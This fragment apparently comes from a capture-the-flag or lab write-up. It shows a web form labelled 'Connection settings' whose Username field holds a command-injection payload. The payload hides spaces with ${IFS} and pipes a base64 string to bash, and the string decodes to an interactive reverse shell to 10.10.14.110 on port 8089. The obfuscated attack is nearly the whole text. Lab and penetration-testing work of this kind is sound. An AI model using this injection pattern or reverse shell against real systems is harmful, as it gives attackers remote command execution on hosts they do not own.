 Connection settings
Hostname
127.0.0.1
Username
;echo${IFS%??}"YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xMTAvODA4OSAwPiYxCg=="${IFS%??}|${IFS%??}base64${IFS%??}-d${IFS%??}|${IFS%??}bash;
Submit Reset